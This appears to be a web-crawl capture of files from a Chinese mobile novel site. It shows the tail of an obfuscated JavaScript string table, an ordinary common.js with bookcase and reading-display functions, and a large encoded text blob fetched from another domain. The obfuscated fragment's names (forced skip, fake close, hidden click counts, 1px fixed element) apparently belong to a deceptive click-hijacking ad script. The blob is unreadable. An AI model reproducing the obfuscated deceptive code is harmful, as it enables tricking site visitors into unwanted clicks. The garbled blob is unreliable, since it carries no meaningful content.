','dsgOC','ynHzu','close','px;\x20background-position:\x20-','innerWidth','hIvdN','/cc/','INKhT','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','URL','?t=','SPccW','dieBD','width','fYkba','nIuMl','test','wBoEt','NqhYX','clientY','add','NsBEk','show_number','&history=','weKHP','VqnEb','UqqGh','gImg','insertBefore','JZLby','KUBWC','10px','bLLOq','indexOf','compel_skip','com_click_num','bottom:','top:','touchstart','sYZWB','zjFPh','cbXqt','px\x20-','reserve_height','touchend','Taief','?is_not=','OwBCw','event','ANWCZ','toLowerCase','eqIxi','evetype','KPFez','kQHGz','ucbrowser','parentNode','src','avWxP','responseText','mpNyT','JxYKU','hid_click_num','DckFN','dFBIk','position','img','false_clo','after','good','louhd','nTGys','addEventListener','xDNGK','application/x-www-form-urlencoded','statis_code','xHbhZ','CWJUt','Wbudi','platform','VWmRT','YWjSc','toString','px\x20','88VYbMxu','rHddP','sygZT','Kbxmy','skip','sYyLE','head','body','jheTF','location','MhrOY','\x20~\x20.','height:'];a0_0x5eb9=function(){return _0x5003d2;};return a0_0x5eb9();}
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://www.ucphoto.com/static/ss_wap/common.js
body_size: 2169
content:
/*
逆水行舟 QQ群: 249310348
*/

//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '') {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}


var checkbg = "#ccc";
//内容页用户设置
function nr_setbg(intype) {
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if (intype == "huyan") {
        if (huyandiv.style.backgroundColor == "") {
            set("light", "huyan");
            document.cookie = "light=huyan;path=/";
        } else {
            set("light", "no");
            document.cookie = "light=no;path=/";
        }
    }
    if (intype == "light") {
        if (light.innerHTML == "关灯") {
            set("light", "yes");
            document.cookie = "light=yes;path=/";
        } else {
            set("light", "no");
            document.cookie = "light=no;path=/";
        }
    }
    if (intype == "big") {
        set("font", "big");
        document.cookie = "font=big;path=/";
    }
    if (intype == "middle") {
        set("font", "middle");
        document.cookie = "font=middle;path=/";
    }
    if (intype == "small") {
        set("font", "small");
        document.cookie = "font=small;path=/";
    }
}

//内容页读取设置
function getset() {
    var strCookie = document.cookie;
    var arrCookie = strCookie.split("; ");
    var light;
    var font;

    for (var i = 0; i < arrCookie.length; i++) {
        var arr = arrCookie[i].split("=");
        if ("light" == arr[0]) {
            light = arr[1];
            break;
        }
    }
    for (var i = 0; i < arrCookie.length; i++) {
        var arr = arrCookie[i].split("=");
        if ("font" == arr[0]) {
            font = arr[1];
            break;
        }
    }

    //light
    if (light == "yes") {
        set("light", "yes");
    } else if (light == "no") {
        set("light", "no");
    } else if (light == "huyan") {
        set("light", "huyan");
    }
    //font
    if (font == "big") {
        set("font", "big");
    } else if (font == "middle") {
        set("font", "middle");
    } else if (font == "small") {
        set("font", "small");
    } else {
        set("", "");
    }
}

//内容页应用设置
function set(intype, p) {
    var nr_body = document.getElementById("nr_body"); //页面body
    var huyandiv = document.getElementById("huyandiv"); //护眼div
    var lightdiv = document.getElementById("lightdiv"); //灯光div
    var fontfont = document.getElementById("fontfont"); //字体div
    var fontbig = document.getElementById("fontbig"); //大字体div
    var fontmiddle = document.getElementById("fontmiddle"); //中字体div
    var fontsmall = document.getElementById("fontsmall"); //小字体div
    var nr1 = document.getElementById("nr1"); //内容div
    var nr_title = document.getElementById("nr_title"); //文章标题
    var nr_title = document.getElementById("nr_title"); //文章标题
    var shuqian_2 = document.getElementById("shuqian"); //书签链接

    var pt_mulu = document.getElementById("pt_mulu");
    var pt_index = document.getElementById("pt_index");
    var pt_bookcase = document.getElementById("pt_bookcase");
    var pb_prev = document.getElementById("pb_prev");
    var pb_mulu = document.getElementById("pb_mulu");
    var pb_next = document.getElementById("pb_next");

    //初始化
    //document.getElementsByName("page_nr")[1].style.color = "#000";

    //灯光
    if (intype == "light") {
        if (p == "yes") {
            var cssText = "background-color:#666;color:#ccc;border:1px solid #444";
            //关灯
            lightdiv.innerHTML = "开灯";
            nr_body.style.backgroundColor = "#444";
            huyandiv.style.backgroundColor = "";
            nr_title.style.color = "#ddd";
            nr1.style.color = "#999";
            shuqian_2.style.cssText = cssText;
            pt_mulu.style.cssText = cssText;
            pt_index.style.cssText = cssText;
            pt_bookcase.style.cssText = cssText;
            pb_prev.style.cssText = cssText;
            pb_mulu.style.cssText = cssText;
            pb_next.style.cssText = cssText;
        } else if (p == "no") {
            //开灯
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "rgb(251, 246, 236)";
            nr1.style.color = "#000";
            nr_title.style.color = "#000";
            huyandiv.style.backgroundColor = "";
            shuqian_2.style.cssText = "";
            pt_mulu.style.cssText = "";
            pt_index.style.cssText = "";
            pt_bookcase.style.cssText = "";
            pb_prev.style.cssText = "";
            pb_mulu.style.cssText = "";
            pb_next.style.cssText = "";
        } else if (p == "huyan") {
            var cssText = "background-color:rgb(204, 226, 191);color:green;border:1px solid rgb(187, 214, 170)";
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            nr_body.style.backgroundColor = "rgb(220, 236, 210)";
            nr1.style.color = "#333";
            shuqian_2.style.cssText = cssText;
            pt_mulu.style.cssText = cssText;
            pt_index.style.cssText = cssText;
            pt_bookcase.style.cssText = cssText;
            pb_prev.style.cssText = cssText;
            pb_mulu.style.cssText = cssText;
            pb_next.style.cssText = cssText;
        }
    }
    //字体
    if (intype == "font") {
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if (p == "big") {
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if (p == "middle") {
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "20px";
        }
        if (p == "small") {
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
    }
}

//分类显示隐藏
function toggleSort() {
    $('#submenu').slideToggle();
}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2023/08/19160224232.txt
body_size: 113528
content:
~0qk;wqhprtWre7/rNXWTFXYKy_ifV0D0(@@Te7/reOr12]}d1@@FnxNf+uXF%2NTz:B_;CW_5^W(2f]41dFJFTKJ{59TOn2Td_2^X7f4f^{_5614r(Eurw_1VJuyL_QFqOI})i|4(:J^N)VAf1VT_7Y@qBDWF12Q%X2@%YQ5EQI~2YEf+]@dK:JJ12Ws+62SQTn^{@)h)6^1J^&6+]2A&f-_U0roVRLAJ_9_5Y:2y:o1O}5n(4k_(4&Kd^|KYC9:O+&Tsu|ie7X177s11V:F-6&h5+nU{4N0KJFAdY(qX]A@|y5z77:TQ^LqD^5J1:&h^r&}{:LJKYU6&_Np;uF-%7Y{UYzh+^-^uu_dUX}qO}-~TWix%6o2;sVXe):}o+NNK_2FNXk5NY^hodEp{:26F1VQ%/O4e7-_/7Y}LdQ({sVs;5+^4-h]F);0qFC|7C2_U^z^&7}F5:dq_/sQ1YqCJ6SLL6JXK_}J-_V^75f:Y&5;K6WpzNQReJ7Je7X%Ud40{2zKFC+Ky^}^QYF:9&YTdd@2N19^n-LWkDTFhSSttYyhJQnoF);Q:z90O:+qdd26/w;_hB&kLsY{YCV5X@w~0p/ItfAikFf-Qd@SAhU&d_0Dk^UR|QwyzY+qQsVXY/s11_}^To{IV]q-Q12stKUF@yC}/%;N{xh4-f-oy}K1n^6Y{sk5UyLXSLrsy1V_TWf9(2VR5R7KoVu&5@}577sQQ121%/X1%721%/XQ%7X1%7XQ%72n{d}5Y/V45V}5Q12n%72QQ)V}f)kF(dQ5Y/XnQ1Y}f1YsF1kX)@Q57tVRFx}5Y/Y0NkQ5)@}Jf1V}F&;Dyd}Jf)kXf)Vo;7Y45V}JY7V4/7s/Q1;DY/2n%7VRX/sQF1kF(K}JY/X/%/21Q)Ys_72////QQ/VsQ1;F;/2Q{KQJt@}Y//s/%7Xn%)YRf)2{%/YDQ);F)Tx&F1XQ1iQ5%)X//7;RF)Y}(dQJUJ%n)xQJ)@/J(K}S(YEU~OdE77//enodf)2n%iX7{12QoAYUABz}5To5////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_y6}CywrDWw(ntC]6NCAhN4q6NxDpyCrTy6{DN6{RyT0TyCODy|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)VR_(4Jo)&rQW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yx{6W9hF(E}N;SQTdVfJ)^]L~kQCfV}q)2~+~w06Yk}Dt^~JUwJSUVWnNwAC-T0oy^W@t|-}NkWF;VET-T}qNCuqUCpDNC(oyCI6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKNChE~wWn;BI4~wuwy|]]~|hENwfky4qENCqk;|-oN0I6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKNChE~wWn;By4~wuwy|]]~|hENwfky4qENCqk;|-oN0I6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwW4tCBpz]fJ)^~XfsyJWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKUkA6;|I}-@yF;w+6N60@N|~6t|qhy^yFU|-DUV-oyw-s;wW0W6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;^~q-CS0NVNCt|pT-C-FNCB0-60n-|+CtVB@ykA^;wr@N4pTNxWXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBre{rtrrrrrxrrLprrrC/reL+9E6DOykwxuy:&y6DO(;9uq/}S0hROLVzkxQ:4yhRO{Y;E6kz~zC5}dQ^XF1u((ti6~IJxAnz(7&qnU(ENA{^I+k4iuE2]ExIWxky~r6CiEy{B/:Lz-h:WEuy^1dL@dq74xuSQIw9wUDd-yE^{4VF^fBNXQw%iO_@k)Jh4iwByWS5V~;D]+4r67uO|+@/7R{u/2L^2Rrh(9rpryW]6uL_~iu4^)tXrr+hD2OJKQB54~uqF@~~rsd5Q;h)DEK&&LsK}61&5A7X^5}tVWw)F2(]@;UL@%s7DWe7Q_})Yru2F2FXzs1)k|1S4LDp7/0dFXAfL0J|}@KQ%/-rF9&X/oJ}@}k;9eCV+&x}&p0^|we6nxr7penF7tfCKfQX15(n7t5Q~Jn%QYVsss1}1~YppIBYkru%x~o-xo|QnA(h(uf6^]{rWs&Oo-(phCpIiu%Ai;z++:-O-S;XiWiwtKfD{hNtt{xBDu04sV|C|CwuJ;ytt0RuDi/eke&+BB6iEER||w0|]AIpdtWyA(}LprL4||wCp~F;s;kEA4AIBWy]B:kw0p)W/+z^^^CKrF(0_94}TJ&+p;Akwf(WAOf7pQARhJQ}n+;;r{4p(r]COE|kIuEyJ]wErI7WE-rD^s9VkiLhTrWydfipF^q:n9Id^@4fFdU))5/UQhFR:~:&z2;|yXQ2@stx)]y5)D{;}}LXXAA&VhisUufLd)NLRQO_DrK)9&BusNWLY;E]-]o;_1xTph;^_ktxYT7pEEu/FF^92oIWKO77_Iz;]0_rnroOO-9S^7N_X;@VUTkx/(21))47%XYF;iLktewrWz+O(WO9+0RDI6)nSF+ztf@~DW0QnpI||4JQp(+t|S4huweq9]ABxE(:^A~||SE}CA~BAY&tuqhxSWD9;@sL~uEB]WEtxyQypooXtK1nxTn:/2Wzi6/&BEINVLq]pIf{%)&k}W9}YI-QwCiurDKyW(JOx6SD(yr%Ikx^Cw;(Jdk@y+%zn^q::WSKz2f~%NOd)LwNfJT_Lx1/;;27DKqdsz4+;Veo(L1(FnL4TJph4k4(5i-LfJ9wFF@TX1o^wtwpu~r]YIEKoOp1(+pTpRO4-ztkx4pp_xxr1B:-)%(x1p7hXroiKkKxx7-s5_TzRTzX1Lt|q@k]k&zo{etyNK/D{Dh9sn]]tW1B-CQk2{tyi6%D}x;;;yESL(-X}-CxR;A|pEoW+tf/UrCu9WVTB{%O5r^AUCdwr}U@yA;w]wroDe^^OtN:}r{E(9k-V2uuNzWUD@E;BQ:f1qWwwsIhxs_6^J1:Ly]{-y0eT}ryEWxIzxo0Tq]7^rIIXEEJisSkuk{CCdfkLTq:hkO}y6|At-IRNQYOxC%0rfRD/s1CFTEVU42xIdWi]o7EXVswwy5D~_irN-XLxyL145+(LAo|xQS0x}^X:B%rQwEx-~~heiUrsIRy{ILRpL(%LiL&_-+wONLhzE+sRk;/hFYnofs~E)7Jws{k]ECCQY_IY@TYWh(JOJur1n9i6@~]EuWiS-|S]zfohQ+dB:;-Xxr^nK_~]9KSEn^{OrhE(J{DShI/qx0JkpY(6qi:-J-4w-0||-xruKdrrShQoIF;dW-V2qk;yJ0J|(Rp-wt|r:N7NWEx)hu|wU5Ih)KLOIn5YyI}%%I2r|ppxd:IDrUro--~pSWT&EhhxSWpwydh4|NL{DEDNyBJY^nzBKzi~VhdE/{x_K@kh{4d^@s:J6OhxL(@u|B6oUJw9]5}JCY/IUXCiq&]-iStN2&C4hV400&W;BL{_Oq]]yDRppryD&~:(WB5U_rz+0xp]Krw|hR4h{(OE]k^({Tf7p~+~/1L:}TrN+x%fqO7I(K_:eK:Ex;&Tq~tiXzJS]|-Dx~6Nz4yTrqr6OSBR_f+^s~A:%V5D|ixI~~@9_qQ|YWU4n4Eyq:6RxDXk}JV/r(uxO4TrwVUDpUIAO@JwyNhd)5iqUCuww-hrD+DzE+6t(6WyAR4wY7rJJ10fr-uxWriK+rryY|Iuu+k+C+(IWEzX(]xi/A6xkSrRp/^VBeV7SO}Dt66:Y-@k}|/+(osY5FN)q@}^T&;:5Y1xVnwYTyf&w&9(|4{A)rOfns^i6nTR&+N]k4CkF5-Aw/)pyUz|K7iki|r]z@tz)t:{4^dE:h@nA0&sXuoR/y@xEyEkF1X19yhIfdtSeOKUez%}f|%%JfhBr@DDAKRwSpYJ+WET-hr+tzuh}sA+|(i+AhQ+rV&QEp^|6wiS|w4XXCu)Tq:q(J|J;WV_t1OtW]q~Js_o:h~}_I]Ni6iBsTkNkI;NSXWTw]6_AiwtCC@9];)V^Inx+p4YEEr{0u9k:4BViurruIJrEW~@wx+]xpwyn5J|uOSWWRN%Eu|%tT2d0N]^h4kRJ%5EB16de7]@XoF/0x@x6nD6pN~AS]0(f9hw&;SWoTN&JiCF0hVLptQ^_RI{-Or7AUFELitW)Rrwi)O5SJNS-r&zE;QYqX&|r(0^s-F_2-nsU@oxhIhrI&i}wX]27xI:FQ|k4BV/o@}7TLUAI]1~u(|YIV_w)RprNed+kCU&hkKN@TF7C+{B_CS60LJSROLWsK5]Wd9o1YSF+W-9ANKzDn;L-EkO%&)Aozr&ew6SnQWOICw0yWR^Ft&dipIk|Y_rVk~OiVqYYr)C2BLUtYn|(tSo1tOrrE;xNuU;Bwrw~uo~I:SyWS6Lwr4VYK]ux~D6R/WoL_7TX62FtkJ9L1F(dJd{n54]LUeKs-oLeQdq&x]:0|7xEyKWD%rk)dRx@sB-h-s9}U}U]Lf&sV00z1UO5eK@)q-{kWV;wpu+O1pxFeNDtL}irrErJ~Jf(&RCYD6}TK{pAFo6Ai;1X}Jr9WrCD(DW~ih;wXd}U1@F)7Q1k:9%QX)9OO9KywA{Uz}sJfzd}X&V6z11LY_xAR5CsTE:F:CDxz_@6;&s;E^O^R{+0Xnp^~Ik4eDpQ%iNO%TEB{wuRLo^6/-0LxhqUKD|IytuNWTJs(BW~SpV9f|T_E4DuW@iQyS5w]:rr(e%kWyIroTSWe7D(Fx~U4ky96|wBnqh}e:)kS)pp~KWI_t-}4y20zNtw|q{AkUez9}ziC/kE{qn4^ws{K%pdhTCF;t^f{n;p9I~p6{E-+^4BWV;zQOO9VO7{h]N{07ui0uDr_1yrY_prd-{]@_Or-JNI(JIr(iyr_KJV2_SqnpqsBiOhLJ]4XXAi90oITSDr{6;WWSVWW^YWWOzWWsEu4QL&(_KwD+n2(Ti96rq@LqBVxo]2pS0^L2p^F&Bi(sITeqr@ETDVT~Ao~]preuLW|iFO|LLo|eD9q~WVtty95yEkTwq-VEqBD:+qpo0r4wBw%d{rRSpu+CVw/|0k1_hSR-opEA}r~%Du&&{kNWWrU5-WfBp00(QkQ-yW)|LrEE-rToWrYpyufrWr&1Br|zBu_A0Ch)/nUde%rw&SUeQJ~R-NUQR%WsDprhFdEsAr()IR~4(qUIK((:JYhE0f];_+WoLprxkTr9]5ru]JrkJ]AO]fA]RxWn}WEn}XELfIyLD:rtyoxr6TrezzBkpUrwY{r]2Dui2(UYQnA}W%rp_]E(^Q-phpIe9+xxsN6NzYpx57dxoSpDxwdwFq-iNfp6+-k;nOp~W)EV-~zEV+AL]BUny_]+SnfLt0ru-RBy0:Uni1hni{+VB|EAztE//^y&y:N6wxS4T)uyX%rt4Uxk1e-yVSrxztN_F;(^Ker4XSuXNYr9]A~u(;r9;sr;norEfo69D_f-pYW]t]rNTqrAR^ryuWrtx7%9rz/pu+yDuf]VzAO^rVqDx}Q^7VwkVJ|WV5(pNQ}9;%ws;k/@Uq&SN4^DNs;@z6z2U{ih9uzA7^;9w{xIuLUprVNJr~UrrtWOrIxIu_R0x1]D74(&q/O2k{hikJ04954rxOQTu+CrxdJp;:O|uoKprJUpupi6ks&CtJX@;Yy~rtepWtL]dhd-B1{RrNno^7TIxJ^J^iqWx6DoC:xne9{9AIAkEdVJdT@i^5FV^:f+^FY4]2Vi]Q04CQ0|YBuTC1fJiSrxrirIwyOISt{US]uWS+n&]A(RNkk~+)2Bu9)~2tCI-u;ny6F|e4t@wkYo)F&DSd7Iu-u])R1D2&uISps/S++WB+o:d-7w~4A-or&nOr2uoWJ2;-hr{rOWprxULrQ|Or4LFu^BDCB)Or4SLxS/EW^|6+i_+~5S(rL+6O^_yiSWndxFrh1;Iq0f}~RV^BikL46hTuLeF~DDu}kTSr)-Er]^dU-r-rE2@pDV0rDE-uU56~^eB4Y@xw2r@zxuAp_sOrLtT+YuprKr:IUuOrtKOrW&yW}skAz)qCF}B4LSh}eFSq1so~_hp+2(^rJyprJ-6pO(D+S^;rxrQz&zEnJ6kCrzNJOpSU:2_-KO6-nLYC0KkwsOdu+-Ei)qNO/+U:7KVEJozpBENrVDunT%zURtE^+|@]UAph&kowQ_zkQ-/s+1EWrt~4yABsE/zDyAK{-T}VurRei~4;r9o~r;TWrN6FJ1C9r;-qrunq^9ikx:I)-k%Ix|}7xYzs:|I+ut_Orr~-rxt{xVqe+{T5ru5Kry&4-de^xB&oURidqe}]rt|NqwSY^+KTVrot]]wxVzD]kAV(^A6yy)UXxh4|WN|UrEiAx|+O:6r+x6rxruU:^6tk:VK6OuTqu~@/EdB-xCdUrrJoy++hrW5+rFwepEq:re@Krx46rY%p]k0tp7SsqT:;-_ArYNK|VNQ+]%B0:q+Jpz9Wrz~5xR9WLzz;6qn|Y^WFFWkFk;9okwt&zdK56TzTFod9OQrQ-eRertTUr4y/QT^1AUeSu6^s6KCR|Dr:/I^1{U2r9J+EU):x:4wy-JA1(9]SsIuu1DS;tVut{DwxRw]Uzdh^FAeRzU:I&nSfCpr&w-:A4hu}^IS^Fp2^zp:XL@NA6Iw@(IyLErryyr6tCDxS@rrt/pu66IxBNJN6sEk(Wp|QJ&7~fs_rUdIK]xwF:DOkdVU:@6zqL&5Ut5ty0ittJi7LkR6L9AO&2Vk0yp9|zsxDrI5^upxEFrO_FKO_YzO66:q_UKO6Azrk^pw|@s71_rrRIDrD(IwT(rJN)T_DROxX:rw4qpuFxxt+6VJk/JL;f]i9SEtTypL&e09r/xuuY)xF5)CA)zLfK1Lds/Dr~(zOWw-x{F;ttOxR9qdz-WoKd:6U5Dx1QRk:(qy5/0%IXXBtew~6y}pqBVJO{{%0S(IDEnIDTQ_-~E_oi]_LuBixA&(iA-D~BC_URTSI4NotA|-iUU;RVddhVi%p0%yDRfpr0ST~&4BzOALtd:::J5k@i](U+kLIw|(ztkI+{)pzL)Dn)1kIz)o-/BD9s4ftpVFss&Uo^)D2]tdB;fW6OV;2)9EVY+B}x:{:x|DqR1SD;{ri9u(AF(4zEfdpdhKD4BrpthKpuE{E}0K15qY:KTxDr:TLU2dU-EOrTTB+7B{IL9OrU](r_:Or-9OrW5L]zO{DI:0uQWnW2hLV2|/{6-%5kS@E6NON-_X9uYRAkR+EpWi%rrO|x%+Lpus{_RJVrEJfrz&UO5Qnk%:]DQW@zT+w+odh:/5QT^d::w:kS~_qriyR_)e4]LN|z)XUT2I@6)~Urx]wr]XQx)WyrUr(2rxTTJiqLVU0]-A{+1o~SV--Ewu2i}04ryKtwu|Q]&d(9N@/DNWODyoIxY9qx:nd2xnn^@I|-k)TLWn0rk|CWyd(T6N0DuzzrWELr%~KWyrz0y+9uRxIOyR%JqSshQQz|ENQio:yEd7@yo1:((9rOoCR;U:5+(_FE)Vt4]]5J%9NJ%9wOEO-_{WYrutYrrykrWTwryDRx1+K:Vyf@K)XQ(5^Y+qhFr;fhuwd%rA4ppw)YDpWrDu0%Dpz1DuzTpwX6DwAV+Trq6fY06L~+Of~eOf7Uh}I(TTVE&rNp1p:SIxhQpus)Dr-|rTit-XU{LT:}Ix^4FLiIortN4X:S{}D1uX6fxYk@KLX)tL5wLL_/)W5/DxCA5L1&JX0ArCQ@w@w2ty|CCE{7(^1@pD;/+DNWn]BJ1@BO)Aoe]wEXpuWUIu]1~@zQIwUY:y^VRwyNriR4{]e|kSV16yu9IuY7LuQQIr&Yo46_{:^S1u6Q{wxipww;{OqVTOhFIr/Lpu&/teS{-r:eu7|%{VOf15rdK0ztuz~s&Ou:zR|;&rsf@(JC/IB|SqTJ|TArf9A]A:Vfe9usDhsy&(r9fKh_oorux-rAt0rr~{r(qdp9@&NNLsrRLstOVOzoE(+-WSrUVQuJror|urr_1-rJ:Er(:Sx05]IiLyrzkexqtYqsCrf&LNI_t|W9Iz6riK4YzziECt^YVtWWRWNU6|fU^4I~kSrfn0tE(St]L4fdFLW0CVt1QOhQ0/YyyoB6LXu]/9)Q{2fYDw9CD64@K1ue%i@TQsw}|E;A@x6~rp|yI(rOpLu^]:p4yer@d0]Uz@DRAB~&)uCN)zrBO-wequp9|Lu|L]6A/n|uX~~ddSz2N{rLenrX&{r0;Dnshpr@ypzJ}:r&L&W7S/%S2%)rw(W1dtq@sk0ryR(0|dBrNTLsw~~Esy^|I}7(wxz0JTeJd@(fQfFS(nTsk]s5~4K5:DBkh]_O)E+Wows&Y_QkF4CrtE2rx2hr+6_ryzhrrDTrE~kr]fQr]9prkt|x_QOT6Q_T6t%s7LSLr+o:VroKVkC0t^EEtF1x1I|xSs-&BK2u9Y_ydu4_U+hotEqF:0XJk}uhiCKD79XK-w1+^&&sVOfw6t|or&k:qyC1Cyiow@nLzwswCJUw6r}ui6I|Sx2Qp}weS;iho76@/dT5R_Ld^QL_;5DrNN)uoeq9-9O;4Ve&tWA{%u]IE0WrwhfOt4wT]z4yqq}}tAUE/(7/}xqXOuxfDrxYI)E&r^@zrSiqw-4rxIVoTwkSow(CIuyCpxQTJQE:ewN%ISOI_uq:pud^KFO:%r0-~wf;IupspRpxDrdx&rLYQwt7re:XE|6~IkXhBkphf5yBdsB(JKC{ywN:DI1}q;xWs(5;u;YW~9wzKR~_%;NRQW)z;5fLpr-^Ck}yIx~CIxW0IxUADrX1prAdprA-Dwn2LrropruKrs%hK5Fw___S:R/p{o9Wpr&A(q}BSw1T5r_:pxSAQr;XDup5xLuFY&O{U;/]%Lt5C;&}7t67215k|12kVo6zWx^EQ}^Nf}J2+u]wI14;_145;w0Rr{e:%o{BCir_//~9/yYI0Yu]z|X]K4)zRstW|IdYN1){sL1e2Ap~|7:YndYBo{DXtSy4@9RB:eo&}s4WXwRwt^p0S;ur9Cp@/^;]diW9N]R~7JuiU~_W-6V(U2}V)N:@Ut}/WIWo(J^^dt4/yS9VR0;AdqT17z6r~W0-tSJF6d;JEB_(y]SU6eO]-rkrdpkEotk4-Srz]qwisISDqWi4EtV5Bpk^Qh7V95uQ7XDz|nByVyter}+zAN-X(5A0ur^T)zQ7_sA@sUq9|YT_Vs]@uoDdW;}6_yyuT2YAD~CfrCpxtWDYDn;^tLTkYkCAdR&SAhSWW-WhrL@B+E~h)FXIIr_deuILrUr%|sITr/DBxFDqWDW0)uDExk14NThXqq:OE|Q)J6oAC0-D2%+p96EA&V;EO_@+JCQ&f%/(~LB)yKSoQ6pOKhIq9{-1s)/q-&uiU%AK%)pr^/e|X|R&Cpns/ruDpqAw__i(eueNr+U&Q%E^]6AW6tkVrup(WC4J4-_q2IDo1QeuwEEyB(BIii4|R~u~|1exA7qh0LBB-&nIRRhh7L&kfk}/~R(-ffY|~RRQ1s9]W9sfLyUSdzzxpxxdf^yt+WJRo-(O2&nu6i6YSF+tzziuOuO~YDr~u4w]uVyUyEzUUUS@uukOku}{;;_&N;9}+dx]^^Wkp6x/KqWzxU0ppW-iyIz6^^C~exXQJ0UE00(I&)x+f:IF7_^Cp2+J00OW2+9Ud-oT7kt2O^|izO:0UJJJRipOr:x9h]S]h1VO5(^|hKRUU-eqhS1~S;-LL9{hdKKRUoutk^)O(LDLRDeO:q561x+N@yyi-U&dD9tURRh]Skse^V{i^:;itr4u-JU1;k:q2L}&;RBrEz061rpyy0WuhxI%ILVr-@@z|||-t^69rrpq@x@npux|O:qJArC]CuuNi;yBBE04DJuzyy{n-pLx6;;Er{O)IV;;tz0Sh_}0LO&YW1po-VVe:Xp_pErDS6EV]q4e;509QBS9qXD%x/6xkerD0yWQIkkDDqI(Stx&J/I)ryk-A:1)/%^:LLQUK~:nJ1+J5WWSy;{ppR~)i~I6i&9t+]K+S(LO&2NIT166XX9zzz-5oU~OIVrEhC)1te9NDNff{0TrnN4hqpoyI;pVh&Rh6+Jq&d6C6u|)%w9~IC~wqiNkISuEf+q%:%i-()yW++D+7WXC^9+JD@2||^CJ]rqIL9h]C0kOV;k:-JIoxrpB20LC:}dFWTkO5&k{]~FYT4_5}}@x]1iOrR+i}z1u)5L055KKz2VR1QUCf&619kONy@{60CBVd)kdnoWuWA526&9Isoo4Y~_J]p}or0SLwf06xyV+CkQLrOuSEDD0rup-(pREr]{:-u7-K]OFz0;LrK4uurw@o/1tF0W]Y+p6rWC1OD|CE+~UwON(]o2+xYhVx;Tt1IpwO]Iu4Jrxkk;rr4/C4pe%OOpO7yN5~xzE0/O|xddsO-f~kSxE(uSu5BK~6]d@-O:Qn|-LTYpV;_JpCko0NiEB6Wn]KQWJSIEu+is:)EnhBJifNrVnFzoW(:UIqx_rp(Ww1@nC;Uz)uxd~R;eC]tRtxqEWY0JxzITI_&FkEU;rx]@^tBCyE+i6NkkOdKupkiEI&w^~Erx)&dus:W6xKd{r;B4&~I6FRBCX(eBWtBoSkOO:TpIB@ODUszyW4^e(:Ii0ek]pnxKn{Eu-7{;O9UC2t5Qd6CAFp|R6W6IL}uIy&1e{]W+:1z])on+zF_@4|VFdyi1(Y{RhF7iLrFh6xWCRhp6y(WA}&drIQ%{YUY/-ep